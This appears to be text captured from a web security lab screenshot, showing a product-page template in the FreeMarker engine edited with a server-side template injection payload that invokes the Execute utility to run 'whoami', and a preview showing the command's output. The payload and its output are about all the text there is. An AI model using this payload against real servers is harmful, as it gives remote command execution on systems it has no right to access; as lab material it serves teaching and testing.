 Template:
<p>Hurry! Only <#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("whoami")} left
of ${product.name} at ${product.price}.</p>
Preview
Save
<p>Hurry! Only carlos left of ZZZZZZ Bed - Your New Home Office at $50.11.</p>